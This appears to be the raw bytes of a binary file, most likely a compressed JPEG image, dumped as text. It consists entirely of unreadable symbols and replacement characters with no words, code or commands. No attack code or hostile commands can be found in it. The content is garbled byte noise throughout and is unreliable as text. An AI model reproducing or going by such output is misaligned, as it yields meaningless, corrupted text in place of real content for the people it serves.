�g��:xM�Yf���ѱ�+E�˻c��&[=�=pV՞�/D��;/c.�tw��en��Zs�f�;E������&��Y�\��U@�O�V9���#��=�2f����%�3�B�L��*��;�f����/���g|�:6j۾���\�e
�I��h�-�̙�F�Y_dI[�fm�ͣFί�\؇��nٷv۶�\ɓm$|p&��k��*�'���n����ݑ�����uZm�g�� %     1 !0A@"3�� ?mc*/0�K�LtOF���쎘rǢT�G8����+o��)��R��B��a-ht�(��AP���� ��br�J^0����w����0�`V¶����E��ح�(���(#���JQA��(Pņ�FrņE
U�9§�9z^�(�T���W��0T��V�o�4`^PE�h)�s:�o�B�8�Z��P�}dr�[s���e.�+Ӆ�tJ,1(���ED*C����T1Q�(4�c��9�*��9Q�1�J�簩�P�p�qxq���Ђ�P`�OD���9�:b�9��^\5�T�=4��.=/�`h� 4����_D�md^��ީ�P��G\���+el?�g9F#=�PW��kh)��+y(0���CK�p�m��[��:���zR�T([��;
� .@cm�����+j� �P�m���<���eL4��R��EFR����t�����4(P�@�9K�KN�+b�6�^t��Iiy_K�jADB=%��NR�΋��0�-J��i%Q^<a,�X�S��P����A�K'�
:vW�[
�ܠު,al5+�,0�_;Tp�mN0���B
�V��Ex�����Ӆ/J�oA��I[a��X�4`7�`��>��
��R����m
Ѥ2jb�Ɨ��h
(_2�q�K�+U��z�t��h^&���C�_|B�P��PV��yP^<!h����0hn<d���%����@\�x��ra�2��L���(a������\/���|.\
�!��5��fI�W�/��(`i��� 7�� _����Ar� �A_��@\���+�yr����ˌ�:=_0rۋG���6��q��� ���/����`/ח_�F׏B�4�ǂD1R�O�ρ�Z?��~?���$Z�%}��z��j����+�$�[
���1_��ǌ-q�Tԥ+ �>c�yr�
Q�.�X_�b��(��k�o	V�粿C<׈ �|�����:_$�tQP�ֽC�yS
WҒ�^����@%�ڈD"���=@�7�T�赥� ����Sz�� �����"W���N�V������6��%K�F�}��V� q����A|�Ar��Qs�x�t�PEi�*i�X-K�)h���@�Q��W�p�T�xׅ�C���������T��R��"W ip��'�^?��3+�� ������_A}m��+d!� ʙEZ��ǌt��1����
�9����!ȯ����AZ�7�˓��Pư���/P��hd1�m$#���*a�|��6��Zʮ�Ѽ'ziD�1q��m��˗��8{�T�A��2�JZUᲫ�iJ�j����ZT�kV��[젯�N���^0�-(�&�(P�B�
�S�}=f6��B�
3���j�����ȡ�u�R���q��+T�[J�F��p*�\����?p�-OKD-��J���ڲҥ�|�V��RK(��VR�o�:��G"V���P�AP!CB�-�R�(�*�����{D�\@Z
�㦴D)A�L��!�IQ�J��Jܵ�T��������T**Qa�c��YJ��\Q}�
�_+䯂���h�+�(+E�:�T1U�=+�l�2
�h)!8
3�����}%��_*oQ�PԁW��ʗ��+C�9y
�-�R�R�C=4���ZPPܐ���C�����r��_v��^�t1����3���Z�S�l)�B�V�QE����u�E(g��+yE��t�V^/��T@˗&��+�6�#��w���_&V��7Ӱ�q���)��tD�T��-
=+��J�
ەv�
V��6�����NB�ں-VT��B�Az�0�H0o1��B��U��3�`�_ܭ-CV1C��mx��ȼ*���=P�"���U�<=+Ʊ
ܿ�YVW�m��
pM�!V�J��ҧ�S�Z��^����T��pЧQ�mS�/A[Ҷ�Yz��T�[XA�<a���*��k�8=mB
��+P�m�Z�ҵ���*!�e8iZ����Oo�� ?   !1 "02AQ#@PaqBRrb��3��$`4CS���s����  ?���/��
�#��wϙ�yoix�
�x?�þ|�B��x��_���|����Q�ɟ�E�>�������VÇ���A���!qʊ�V|,���wϑ>ge�mK�+<+y�	\����[/+�l�����|�ݕ��L�A�����o��+�����l�#.,�F1�.��]�����(V3��#S	E����;/ -����Z�\7�\<zC�}r�Vz�[+<'�l���wzC�}sa��m�oΉA��+a��W��T�2����>��[�jm�(6� 
�B!�-f!:���Kۅ���Q� >��[��eNm�ce�Q��#+����I�s�!�>�G�MV�h(�MA�7M�,Q�~^��[�?n�V��B�-X�YY�J��:�cLa_p^$�l�EwϭL�S' �6)���\9��ҿS�%>*ծ��	j��P�iV3��wϭSo��8�s�u�W}N�j�,y#��_��,�ËV�Ưb�'m�}iՎyX*�����e���R�V|�t?P��l<h�'����w����>��	R@�=Ч3署;XV:�!_^�g}!=���u�8�o���c��΋X��b
*�Ųg�?���/�������xϗ�����̮.^� �)�
c�䭕��;-#8n���yw��	[&VJXKJ����u�g˿��dSt|(sH����ڜ��pN�g�{���{�����¨Z���PT�[B5S�u���rs�l<����[/�%ἅ��a_d���>Q� >������� -�4� 
������
� �/���΁S4�<�3�ek!����5��n�>��Ջ� )��2�H�QY��4���V�Tc=
�E� ���Xzkm���vz�zj[OM��KsA��n��n�%��G����%��,_*+1l<"Q��C�Tv��V�@B�L��L���-Փ9�?���_Vۉ���҅.׳S�sp��/�<�����U�(i��@v�r>歊��X��� ����b�L �麝i��mI���N�K����{/o05��|��4��-��;�V��� ���a��ъQ'S� �ki��;aٍ���t;��:����xuD�*���}?��d?Qf{���\���v����F�¬H�Tv�1���UK� #��)�ܰ�hsUC9K�t@�AV�	���lU.��R���^~��RNXih�;���Z7��>H۟�Z��e3��(k��E�������8ַ�>H��^f�'.攻ڟ[�Z���qo0<����N���U��l����;��Β�(<������\���UH�
pu����A
O�tj_T�{/e:�H��@w��֝�@�jvA-�U�S1X�aP��}b[���ʝ0J�*<�������:kkQqu���%]�R��Yv�Ӳ���!�>Dy3�����R��DK�K��u\�*jA��J�a[D����ȫp���d,l�[>cHP���?:2�F�E��u-cC��Y�C.����
iW�4��H^�G��ц���`�V�8������K���ކ~V�m�qB�x*ނ���0T�
�V�U��@�5[&�'C}�h��&(*4e�*�A��?���������*�}�&~ul򶠯��[.
�ц�ND����Y{+i����)e�Ě�Vr��=a:,�m�-��D?:o��������e�P-�:2��蜺�AP�"s�)j����)�*���+,Y9}�]�S�]]C?;�������[B�³��J8&�(�;��p�D���i�ծ�,��
aA����U�
B�W[K��C��rӲ����-�j٨?�b���R:�ф���kj���$GE��>Ze��B��|)V
���ѯ:~|���[P�Mg��l8y�d�+%}g ��R�5ddW�R�n���GB���Ψǡ��-}{�+m���e��te��u�Fz~K/!
1�z�W G~|���-���ļZҹ��j�l��\����rO�N�(����/�,l27��-	�rټ"S��J�U����A�N��Z6^B�ļJkoel�
�P�괄�#i$��k��~�t�� �G]��Ң��U.�||���|�Em;/p\R�Jj�)�a�h�q������ϲ�$��o�ф[e\J���|�nJ���:�xA���_�T���_}Y�<U)�Ӿ}c�wr�@�9� ����ֺ�]��m�jwlhX��t�=�Xj�ZWyF���ܻ���eA�5���7Y���wo�d��:�Q��z��ĸ��Tc0�����T��v�+�]�>�u����x� 6���� ��&�V5?��
:�Z���VZ8J�+���Pꮻ�c��wϩF��lB�|F等G-;EE�]}`�N�����6�
�W5®Ю��3�NM����	���� ����0�RӚ�����0ߘ�l�5O𽵽�g��=w�Ͼ�Q!��Od�=��:>5��S���<����d�9全�Vӡ^�dn-��Ua����P���d-���4^�8J�ܖ�W�G�Ǡ_qW�R>�M�P3:���D{�1录��u��˚���bC]� ��.�{�:�W�۹(����*���쭩����\�b�F1��G�G�[Z$���m�[n�}��<�f�H����\՚�mS�&��	�:�wP8t�jP���F��ȧj�%ee}"�x��+��yi��ϜcI+ht�xl�m���j�u3Y�K������*�xUTueY_R����Q?��U�;�W@�#D"Y�tmf�@x���7<4�5��cA���}k+n�-P�4��X���t�Z�/�cC]Ц���?�r�7�mNI�iwϚ�+�� (5� �O4I+a��.�x�\*b�×
���p�۲�DXDhn��e}W�낢[�����Tw��y�wϙ�k�����i�w}��m/����.>��3E5�W%�*��@�Q:��%/`%C7X��}�n-�o��ogi���C���\�S�ٿj���
��R}�M>�e�z"�\��Ek����)^�N�������o����	9R�bm�~|��Y�P����{�"�2)���[%�,�D�а�v7�;��;׵F�
��Ӝp�{p�^4��U-�|����mʶ�U�1m�=�hJ����=Ԝ���M΋k�\y�c�I�j�6iC�'Z*��:��7L��wl�mS�z�_�G��r�%�9^���8�'���#L�aTj/�SM��w�kԩ�"Ng�w��?��C�� S��:��2�[D��Ӿw�"�^菩bO���Na�I�)�}�.����c�N��g��u�<�j��qm3��Tfмj���O�w��A��|�ȴh��ӹ�=u��d.UZ��>k�U���1	VC���]��%ۼ[�PUʟ��H_��$-i�L|�a��߹�����k�L0���<�(Ӿ$�t�Z7X)�-���j[T�W6�����d��Dҩv=Ѱ�D�E�X� ���f�ɇ�@�P�Ody��^6����F���^������}Xb!�l%��Dں��i��q�.�S��7������[)�7�ǵ�RgF�p7���rO�%tTn1n/e�wT�<h�ty�\�֍��4�x������vL�[���樷�nI(�ٝ�k3+�� uM�]�j�����_���?yT�M��;��ʖ�B8�.�E���Q֧Pr�9߉ܱ����a���}��I���N*t[Vt�miuՔ�b�O�R���*���vL�х���N�rr勤��iU>��>��������5Yێ����cK�΁�s��a�a�K)��y#����Y�Z9�G�bv�]�B�
^P*�F�.�+)�J�]��vM�����ƽg{ǚ����'��Jw��{�/��-��H�?� ����W3xQ��"�%R�c�L2�@V�
�-DO���P�N-<M�v�QMcrm��U6���;2g�Ug]w?�����5=�CU���(��Q�6�D)z��|�.�CZ'q�g��7��'Um���B�5�YÆ�\ӛ�1���Y G=hG����ݯgC=�T�׌��܉��)U��"�~J�/�X����V15��r�.��s�^V'Wl{#�����6�/�_Y����e�M�p��k�T��J�H�K��{�c{;K��B�(>~�+�p�*" � z+4��ַ�kYY�ҩ<���%b����֦����˒���z��(N���mo,ιq�]U�y��j����sn�(w��GC?j�w�3@˪�X�􂬀d��X{Y��:-��N厫N\��j�U�Y<ӭ�.�3UQGQ՝��׬f���OT�p�9�v�j�(��^��Z���f��w���_ѥS�=P�{CJ�9S��?�Gg`�!Xy�(QTHNe&� ++.��OUB:C��Zܛ�G�7�#烙bw�3�9���R�A1`*���~�[s��SiTiŊ~4b���s���p*f�ctKt��R ����l��5Uܬ7�w��K-�3�����!��t7Gy�LI�M���I���gt�s�eGj���x�L��9�����MrsA#��Nu]����ݜ�DRa'�c�Y�:���n�u
٪l����0�j�eX�J�"&Y#Hh�Κ�꟥���w|K�M�J�\d�h�Vђ�Yj�5��sR.���M�)N�
����j�cTR���E@�y,t����s�b����,U^^}��ꝇ��O�Rm���geH0D7Y�CZeK��t&�E�Twf1T,oq����({�];�'�ڜއGz�e�ec��\+��k,�g��mi��HxB�s~[�T��S����Jm< '���ŋ7L���Ϻ}#��:M~�"�1�F�W�V&YÉ�0����oڜ���P�q��du]6��T3�g����@v�*
�J�θ_���4V��e5�q�6��um����2 �VK��Vz�G	WiWn�\J�,�d� �N;�J�]׺�%dtqB�z��\��1��^����k��3L�֨xۖ�&Y�.��eQ��jRt���Ӫvf�����we���X�GQ��y筁�>��M�A�ʢ��Tc�CB��Ƙ��?4j8l��wq�?)w��
��E�Vz��X\v��%pK��!q�=�.!+
Z���n�e'�B��A�D��?µ7��V�0b��b�rN�ڀ1f/�P��`��d���;��L���pф�:[E�<�Ն���8�l8&�H��W�{Iz.�@9Ep9��{��`��Aj�ۻ�>���;AB��"T���0�7� �"V����h�����kZ��!�B��pN�T(�� �갼��փ���#Uڶ��Z�� �[�e��ʦ�*�i���yz�]]�؝�nT��<7�ɍ�
iF�[�iR&9��\AO=�5ĸ�ף3h�uW�l�y_�s���7� d�Ÿqr��R�*j���[]����=���~V�F��F�ԣ�����Y�c��P=�8� �d��SSEj��?�Mm&�n�'��q99��Xͧ�Uj�s��(��m�X2�{#��)�����8}ѫ�?��3~��?8��
�I�-u�,V�W�
}�e�r��
t_%/ph�[5��L�ہK�l4�f��۩
����I�]	��L#���K���j>�6m9� ��#�C��Գu$f��*}�8�g�%���e`����*�>֬3d�S�:��%O��F�:C��vx��QeVô�@eS4��sxJ�J
��Ҹ\>�����P�-����c�{�j;�����p\�v�6�>Ў��t�Y*�cJ���s�`�^?�,�觊B�I��7�ykt]���6��k2J� ���
͏}�NĒ�;A�=���0�tj?%����^�T�$�O"��O�B�2�+3���	<·�<p�:�c��E�5+hDvo��.�����Ԭ�Λ蝖Xz_��_yml-̦��vn�#Fk�q.%���[$��͢]�������_w�TmSw�
XT�!Y[5D�eK���(���)��N�Ґ��{�V*yt�%��.�������*�'�&d�g�R��i��*}�$?�x�p���ٲ�3��s*�s~�Y�W���,�kj
8���袝@�P���Q���%��;��w���楙zo�n�W�r���J�f�f�+H[/���I��Wwe^�)a-��2�R?P@V>�2��������v��z�X�}�Ϡbf���6�&�A8�����;:g7u�Ԩ�a��� v�n^���8��a�XX����N��\9 u n�٧��԰��Ko����7z�:�*������be�~އY��]L���r�C�z����s[а3������6Q���s��� ��o�KJ�g�ǡ�wh�b�Q~TŘ5{�q3w�S>-_���,5��)ԁ膍�� e��/�k5���[�ܾ�[1�J�]���ս�/�� Y�Bs�e��~���w#�Q>���s�٠�����m<��E�3�n�T�Z�Q�94{nq�0��Շ.�����t��2�;��=�z�[SĤ���NRx�e�ZN�c�?MA�x���=�
�F�O���yY��
֢��<*���l-��+�+��Z���-��n���yP�_$\�����9�x���.'-��-��lTX7�Wk������U蕵I�һ�.Kb���m��a`�����=��|W��}��#=�v�I���X{?�S�)��<�K-\-�V�6Fec�q�W5���B�o��%��wEf��诨�5��g�F�C?;m�>|H1�4�<)��qB��xN1������2�����Z�Ǉ�
�ڼ*��+�a�x�^?�q�Qq�v�j�r���^�]���؇9A�Nu#ᕈ��s�a�Z�ت�5�a��6��6�m�i����e� OT��K0��Ƣ��z+�T��1�ө��L`v�]�uڃjf���ijd�:�&�B�ig���U�a���Oe'�K�h�B�(zD�u���l��W�5W0���
���Ƥ�|�As[�
Vq}I��>�o+�|l�0�Nn�[S������!���e*�b�*XeY_L��f.�g�N�gi��uju@�Kķ�@����F5��M�˿j&���eZ}�
ovv��Z�8�tR�Ɂ���zQI�WT�(7һefX�L�W�]�jv��Zeل�]��ۖ*��م�����Oܧc����i� j`{SNعzmՖ[��I�v��\��)����Sl�]��3%x�qDFk�w]���3)��	+䃸T=��Q��w��%a�&�$1 �$Mx�{GlpcFR��'`�ϩXi���������hD�)�wu!���f��WT�:��q6���?nn�%C��GӮ���P��t]G��$��g��{y�� j�;�, @N�(O�U�bt� ���x.�t�T]��-�i��q�\�(%o��c��p�nbVnki��y�ɝ,db�����\S�ɪD��V.�)��xvr�`�z�V�}�wW�ۧ��Z��#���Xk0���1E�2V�#%��Q8��J�k0Ђ��D_V�w�b��x����\�q0��a�Ngg��rs�-��̩p�껮���Aw���[qX���6���{��n-�eX�u
�o0��Mr'�T��\�jD��yKM��r�*�y/��M�Sc�ao����*հ��Q}cou�aJ� 2�ٝ%9�%�x��7�PwyVe�<�c2� �ѿ𡶜��m{�P�tsW ,a����� �%#����w�W�j��m^�6w��!h���Qwa����`�4����W[7X��y�adoQ��c3�w��&�Rg.�S_�r�lIh/XXf��B5*�\E`�ެ#ut��aa9)a� �;�[^����f�h`>�ϤZ>�RB�� &5۠�[��xN'�5�A�GT���Ӣ��ы�q��I�P��;<���=�]մJ��P�o%����K_vݫ;-ݴ]H���#-�HE��
���_O�V�[�U�;˒}j��M��� L	�KK.�5~�� Ȼ��7�c�%�i+�P� -���Q�E��rzen�����	> �T�-�J�	�{�W��Q���V�j�ܖ�M���>�����:��i��3��3x߇ Ji��{�+�b/a�]��S{;6�&��.��Ȧ�e�=2�2w��R���b�C��s��� �i��8y/e�at�Tk5ؤ][�������j׹��{^C��<���]�(��(9�i�WQ����e��o` ��U�a�i��vz��!�VԵC�����gi`w�/����4YY��|���N���.Kf�_��C��M�{aC�ZU61�9j�]��y�-���Yۋ�ax�V4�����M�V��O{씌��7[v
ۏ}|�g��1u	�V6>F�h4��gD�tx�4����������5�>��{��\kh��+@��v�aM�OhttI�}�H2�j�M�l�R?)�}�&nnV���U����p������G��Z�M�{�wF�d�Nj8]�{���Lc,m8�:{{ ���:5���R��d�v�����4V��ɓ6[wP���d�o6B۾�����(��j���[ꟑ�S���fj[�1�N�C)�N*�� S;3M�w#
�00(ӶݾEG1��W���K��Z�������g���k�b�K9b����vC����M��l�sCC�]�߹*B�I\�B�T�.��aj�����YA�s}�Z3�����N+�#�O!
}���c��՗sP�۩�v����w�t�m6f�*Ti�%[@��
]�����y�g��H����F2*Bk;Y-x^@uV���J��n��Տ�B�c%97�:��bu*�e�U��+��*70�5�l������I��A�4�R$90�C����
�=՘F��� +�D��(' �f�}����X���E�n7v��Gҋ�+穳�m�pl�ԧR	�	�h�E����Mqh8xV'�w=��m��������B/�>F��U��d�N嘆�eA-]���H����7�/����4p��w�诺�i�mrXO���G�[��w��eJ�Zs�@(Ԓ�Gp���e��&,.��?Sg�B8N
K�����hrmZ⨁���?�:`�ż�kĩo
hkI�*Mw&�Յ
8�]��H5�$sX�6[��{@�	�ІzK� #��5h��*��(u������r�T�x��f�+a�]��O�R\I>�5�5���胟�?�*�����nsʨP(����h�3�\�A�¨����$�!�6��Y_������ ����S��0��͕��[�WA�ĩvk �<��?5��J=!� ��>���������Ȩ�޷Hc3Rnz�������ك5�� ��H^�YL��z.��_X��ʍ0u0_�h�~$I�xge���o��ɿ�:���E&7鷠��s˭�i��M�*r[#GwL����.��]=����u�j��뜙o@�E�a���P��F�Վ�jCU��{,�m������� �֕�������@�o������]���Jh]�$�=6*�*ą�u¶��u}ܢ���p��لK�5�5��ڠ��5�����!�B�Q�ޏ}L��X��"������ �����Nc�h���Ŋ�]5 XG�S�RnPk �X}�.;H�8(���-PA�G��� �����`-� �������lC��ģ����P���h�%�����2�3�(9�+�A�&�����N�=��3[T:އk-��O���Ui"[��| �6�G�����Վ��A��貾h�2����a�S[�p��2�T��ܐ6�
6�D�
�&�
���a�����eK�u��hDR�]�c�^nr�Ӟ�@��Z��	F�g����"*��0�3'�#��R5G�Mo2��q��dJ���+�~r��"�2X�o�v���M�%�4��f4��*a��+����H�.y�2؏A�#]� ��5+j��I��y���-������>�Lk�)팜�B�_grD��4ꪯaÆ��jr]�>>h�v3�A��,' ����17M`GXޙLrE���g9b�bQ�d�3����}��!S4��D�
~(!H�>ȵ�C�U��0$+�⛮� �꺥K5�2�2
�+� �R���JuZ�Ѻ��.����"8���GSl�
�x�\29�}��u�Y��^g%���Vqta7�Jƣ
Ȋai���pP�J�N�p�t��b����P�~�-����Ww����I��H
Zq(>pk��:�e9Û�w�F�r�[E;!6Ģ��~k�7�ny�����'wvC�&���6�Pu^}�h13�Y6�B!9��0?���+l��j���?�m���Z�#�!�R��Xp���w�\fRH�U��&���l�&��=������}�Շ-��M��^fJ`�e=����m�<G�V��s���M�@��.��iB��y��9b�zlIèT@��(bw�Xߞ(R�YH��]5�̠d1��sU}ޝW�fM�Cy�;fYX�C��D&��Y*_cB��(�{p����m6
pc�	���K��J4�������%�M����G��&��M��Gbͩ�fk[/r��,N���So�e(ɩϧu�s��ɧ��d ����.�[ D�眦���au����� �Aa�]w������ڄ�ٹ��U6���������'���$�{*�%𢃡��*5xw��ť5�8��V��Z�o�H=���X�d�X*����-�k�1��p�T9����o��a}�����|����eI̮�\SK�'|*@��#FŊ9�U:�aX����΍:�ٺ�ƛ(wD�خ��i��Sm+A���[���OB�,���^�?��e�Pc�Ӝlr�k&� �(:�M��ʕ��(��ec�a�jasy���5�E��vW�0���F>�w����9�$M<�]�}�r��ZSC���X��A�v�Q��O]�� #��WyW�mG�ʓ
t*�g$����4K��[FT���6LhȬQ�Ձ�d��^P{��;eQ���R����\�2(4p�	��Ws~�Ӛ8�Bm>��R&N޷�Jh9�>v�	�X_b���ҳ��&�V
�g"�� |,@�kDMܱ�{,56S%�3N>��PF�S�T{\1�B�����k�p�J���l.�<�*�[^E�ܿ��ܧ}�~!5��bq*$�@VVX�p��ȧ0��玫�T�� uU���-�%m*no	Wi��&�t,/u����)�p�j��t�n�"��՚8s�'� ��L�F�����T��e`���G�A�d����X����� �}H=�qLc���`ÙN����َ�u��r�q� Z����_�uzG����$&J�^�}�����+��� ��l9�Km�VG��˾|�t�r��4E>i��kX3U�&�!m"ʛy'�q<��������=� s�b��&G5�B�.ꉳ�*�9N�A��9�2�bր�;�7*o�~��.������t�.�'��W"��.�� U�j��-l�֣�w�9l�����Ѩ�Jv���c@j�[[d�����2��#�&�a�nS���o�@t�OeGB5f�Xj�9��n'N�}o���j2�j��� ��0���8�S�P��گ��˾tI�Eһ��9�Ȝܞ_b����*K��D���4>���߼���w6S��Є[����l��z�|�K,��;��V`�����RsrOy� �rX�\����Bk�d��,z)}£���g�-[Y�)d�閔�rm��} J��F%��=�vm��L��bU��Tc���{�a}�*L�O|ׇ��E�p�2��b%���m�*�O6D��갿?t��?�b�,/��i����X~���p>��U/�C���s�;�m٣E��g ��"�,?QX�<�EY�c!��~���L {�z¥�b�;�X��&��n�*L�̕��XoS\O��vӍ�D�ԣ�������4�8�����=�4ۅ����<�wtǲ`�ˡLċ�vftϱL�U�����aY8�H	�J8%�� h5�5�3�Kt�����y��b~�B�]2V
��SA�J��*�"���b��eYfjE�Wgv��9�P�ô��s�+̳��6���"��[?���v�[+�HE .J�D�U^~�/xVP�~�6uzq�T����رSA�l�@?�S��� *sX��� �q"x��jY9����ɒs�q5��s��vh�	�LG�Xu����dv���nhm�Q��0�eu���谖��E����5:��q*v�s�:���7��CХ�7���[`��f1'}�$�慲I=AmY9�6nhm�P��hy�vXZ�e@=��9�^�b|O"��꡾+}��[Ā�r��u�(ݻ�Z�g�E<��r�1U`��@\ �K�f;Bpj��
���V*f
x聉.t&�����%���_�+� (�B��p��CB���{��`�*����`�}��L�"�� ~�sP/+,��)�.P��e���J�Y(�v-�aX9%W�qE�˼��!��D.XQ+^'p�)�[i��w������� ��7 �/��*�9`� ��V�bWy�0�uW�N�U���co%��	�'�x�2t�2�@8���&�g$��*!5�KqB��*i�u��rwww92F��S��
i�3�`x#�s�>wPJk�<KW�d��S_�-�.)�$��3L"�X,!�N�Jii���+�\2Yi�b��T�Jyh�\!5�Kax����V˞�k"Q�{��;L�(3*^�9Z����ԛ�@y�X�m15��e.�O;.��
&�o8�����k����R�6�b�ã���_�� (      !1AQaq��� ������0��  ?!�N���\/ɪD�m�d�z�M������!&Q��-:��[PBS*�&��'�M��C����u�4w�`��1�t{�����E)W[/?�>Q���4��/��\��NQ;���[*oqd����C�<���:�z:/e�R���6[gK����#�'�D?g��s�ma�����$5CWe�R�2�<��pt$�_�e	r��*�ʗ&$�6�d�����%+����'';�.I��'�z���Iɍ��Zl�ǒB"��џ��� �|R��%��w� �̂�91�\)=�`�Obς^H���t�م��$�l�\!��Ј�A_�����a&Ҭ}�E�����nZɜteXC����1����r"z�옪.�A����2.L/./أ�� cIk��c�D�VF���<������fg	�f>����^��oe�o�9����c�z?������� ���WȻe��(ތ��R���2Y!g�5���_5pd�����gG�*O���~���9c7������: �T���!�YOg>LK�u�2tK�!W�'�.��G��d��N�5(��ӟ���%��4�D6�Z?c���V�l�޾/������pj���k�{�vBTf�8hC��5��#���8�I��	�?�ВG"��<�Qy5i���-����� gNDj�A��������/؍7L��(gm�ۜ�(�E�)�x�d����"�Q�0K���f��0�rňo!�A&��c����e�p��/�z��JSf�-'BS��JScy߿���)	�Ja��:8�ཕ?�CO��oƌ�1'�p��0�o_7ɇ�w��Ʋd�"r�%���I�3њ��<`�kr�g���&�	�%������;8X��=�T�C_�޹1����s$w��ù����L�H�Ѐ�"\�F��كC^D
'L�R���)h�k/ͅ����o?��X���b�3y7�Q{0�-��b{h�"'���[�g1����ؒS&4� �9*��у.̙a�G50��0�-�"g��3BM�J���V
V����r�G|�4I����D�-�/do(��Y觖�'y�&�Ó%,v��h]KJ���?I�{Z*��ʣ_��l���$�ܗ�"	`��R|�F3Tk��c�to����
��Zw��d���%=!�4[��V~ ����?���80�+u�x�ͦv�I�'t��\}�S�m�
K�h��3x��3����'�t�\�J�|d�l��&�B������	\��ejN̶��2%2gÂ�}.�*^Ѹ�\�:w<��q��e�m��s��BVL����%�N�
X�ir#��_:-�J`L����
^	vT���BNk�$%5�uI��ɦ�?w��%��&���52Ksɜ�o��$X�I��o�K��ɉ��:�a�o��3��:��"�R~ʔ�!�������Bȧk�(f�?�.vF���ȍ�r5�0 ��&	�9Fm�5�aDK;Lu���� ���,�ze��0af=z2��BN�c��$���|��o�d4l��	Q����4$O�`��%��W�O0�z,�(�<� ��2g�I�g����l�w&�� I�F�ɭ�OG��ȳ��\�9����K�&����z���Zؑ8��im���%��p%�E9g#p�na�Mhm�l��'V�V\&�rK�G���>U�y��)׻E�]��P�]>	ߊQ+Y��ɮ>$�6+��E֌#�B����P�gM�OK	��	>7��>-�M�ر� ��D�g]��|RRw��l[7�mc����:9���ᣔ'Ȟ�̡�HO�]�{�ap,�<v\�4EK�%GM�#̈N*В��<�2NIH�;����i�5����-CD�� �'5����Г�Y
c������Braꣷ�<�>M�I�0r%*ז�BS��"y�V�/�F���� +7�[�?��M|O���[�Ƞȝ9��������22t-�rB|E�����CX�l.hn������_�]�J2���5	�!�+�"t���ɕ��>�ٲ�{%�}�/D�Q����I�8ʞ:;���&�5&�^z��#i`��&��y���9Yw��v�]1��%�^����sy-��U՗��5����F�>�5�*	F5��Z�#��>,�?_�ټ���/�c�|#�����'ğ�h�
��� ��t.{��5�okF��ɭ�`x_d��.^SюL4�X�%�����k���#�Hz'D�g7��C���Z�eY�X2����oD0�� �Z�7�N�	0n`axS/cPI?�mX��A��L��d���>�pp�h�˹����K����6���z�U�G?7���^��W�|5�"�I|�z9bB����$��� �O���%�~���+w?����|A��K��R��N�M�e���J�L�kE�T���&)1L1��߃#d��f9�)�J�Z"�G��}{%����\CD��5�D���$�+��4��6�ie��EЄx�CSc���u>��%�d{����O}�D���!��̹9:�8�F,��� ���|Y��,K-D���ؾ:��I��$5���&�	va���[ДcM!:3Y'ق��6����$͌�ɡ+�KN�$�^��'I||F�&i|a|'w�/�[�9���d:�֎�d6D�$��ƍ�KQ�loNJ��sh�r-�m���7�"��ѳ����i芝WO#�H4�mhE"E$S�a%|��w���4�e�#��Ylj�I3//o��������H�I>a���1c�tN�i�F4X��&�!/�� b��5��$:����d�Ȃ4��%"d�_�T�#u�)�5��o�7	�&��l���hxЖG���9�ؑ<81��o�:<2~	�I*%&���H,'�L���c��5��y[*Ǧ�
��1�մȶ:>�h덙�S;��g��B�o�C�S��D7u��lM}�z5�"�D#�������o���B��B��	��^^�2���E����j���'(���rL�w�4�4�	S�����LY�7����0?,T5��$-<�*ekC����A��&�ND�������p^��)�W�y:'�Ɨ�'c.F�� ��؂����j�<�G��D�*�y7h_�s2*\� ��7�Rw��c��{,I�C�����j?�~����5���ep,���!i	��	v�I�G��������'��� f��k#r�7�ٽ��p�j��X��Y\�]�cl�^��S^żl^D�X���Zl����/�m��>���ሹg~�s���="NN�Y�	q�8�],=���9���A�O&ڞ���D��L��2�:�䨷g��Y�"X�'[��� ������z�1���d��K���u�I�6RxҪ����F�&�Ʉ2o�
�����I	��Sd�hT~(BX&<�씓%���� �;�g�D�.�	��d��o=�4'b���F�TI��1�.�̡E����¬�qh�.	�Q#��6�Z�,�m��d�K��z���ؖO�]&�4,lhR�+�դ�$$��I��%����2�.E.�J�NFܫF=
������3��'Qd�	�%#�������d'p1K����
N��	�m�z�t�|�d�OCx}�J%->v%{��!���c�>��%Ѱ�gН��k��b�_�I��z5�v_�Ѳ�5r� 8'�&2x1޶wH�CZ/�f��u�1�/e�ɔ<����L.Fۘ�cv�<M�
����d��A��K��Cg��k��+�+��y$��m�T���P�Kl�	3�j�$���.�i!�l%lT�ؙ;b���wC1����ϖ��0�&XN#h���"U<5�14��+��o%�X�Ͳ�F#r�ݤeo9 �7O��~/��K�]�B_�h��M�	�K�	�Ct�_-��$��/?�	M`��D^��^e�7�Pq`�igȺ9���Eᔬ-�Ύ��"(��F�7g#P�Jo(�ȮjB�x����>tBNLo��>��=�J�y��x�V�5�� �]j�bV:bI���Khl��K�����+r�K�r%�yB5Z-1�E��1�	ٲ�3Iy��5������ $��kF�l���i��ك�tq��$�ވF�ȗ�6�� |4=�X/��5������[�H�,�7�)���oD��+|n	П����OT�#���\�hS��`����+gFM� ����,J���F"�O��#W��2n{6�	v����YOd"V�=tQ>��r��?�����Z\�p�<3c��ؖ-p1(�#n��&�|�����F���ys�Ш���u�ceq�	�CS#b�o���w=דK�$��M���K�O5�|!0��&<��}t%J����di�"'E^��-Df6��Qጺ�Fl�����L��=쌊�1>����R3F�A(K���%��P��p70rK��B�^=�֊��*w�F�{Ğ=��g�.y6x5f��~IB[�jd���p���d�Fx��n��.��s�%���%���Wt2,U�f�eOg��<5D[nE��|/z!-�u�R��G=͗����f1�]���]��fa�UR��[$.��&C����5ҫE��hRE�g)ykC�����"O��BM�3�|c�,����#�~N��p'0[cC�kUS��Y��wѱ�R�Æ�hQ@����r�N����?�#蝢J	��ن�Ld�Z�.�L)0\c,�_(�z��ke�c9.q�&T'C���x�M���?Ж!Oz � ɧ�eZ�0obSbT�_�xFa��X�	�$�$s�FZhw�HB�u��]n+��|Wh���(NKq���\�5�����+xW3�p�9#��<�Es�G�|�3����=��_�0���1� �'���Nu�6R�*��Fq~�Ƅr�����i�5Z��ƷzRt#n��I���u؍5�u��?U��%���4��؉��d���M���D�:�Ez��2'��ьZt�bL�����)lJ�(A��~��FBx7��r$��#&5����m�nՂ'K�?T�,������I�-�}	�M�����!�Fĉ�,y�����Ғ$5�%8�jh�*�4���,�S'�8����ϔ%��h]�gW��ͥay��.b$�b�בw��Vͻ�#~Qfǡ4��^S�Ebvy�[�s����@�4��%�ZB3K*�!X:��#f%����urd��B��Eټ�<�b�Y��9'��!���|Z�|�?ؒMi4�4�E8�������$����Dx�CT�J�W���(Y�_�\���:4K��K�?�ؘ����	|8��]�5ؼ2��A��.��vM`o�<	Cd�9�5����G�V���?*�~7��W��%���)��S�=
